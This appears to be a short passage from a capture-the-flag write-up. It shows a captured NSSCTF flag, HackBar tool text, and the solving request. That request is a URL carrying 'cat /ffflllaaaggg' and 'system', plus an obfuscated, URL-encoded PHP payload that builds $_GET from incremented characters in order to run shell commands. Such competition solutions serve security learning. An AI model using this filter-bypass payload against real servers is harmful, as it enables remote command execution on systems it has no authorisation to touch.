 }
}
flag=NSSCTF{45daea11-b4c4-4109-92ee-12d42b0fd6a7}
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCO
URL
http://43.143.7.97:28893/?hint=1&1=cat /ffflllaaaggg&_=system
enctype
Enable POST application/x-www-form-urlencoded
Body
rce=%24_%3D(%5B%5D.%5B%5D)%5B0%5D%3B%2B%2B%24_%3B%24%CE%B3%3D%2B%2B%24_%3B%2B%2B%24_%3
B%24%CE%B2%3D%2B%2B%24_%3B%2B%2B%24_%3B%24%CE%A6%3D%2B%2B%24_%3B%24_%3D(%24%CE%B3.%2
B%2B%24_.%24_%3D(%24_.%5B%5D)%5B2%5D)%3B%24_%3D%24%7B_.%24%CE%A6.%24%CE%B2.%24_(84)%7D%3B
%24_%5B_%5D(%24_%5B1%5D)%3B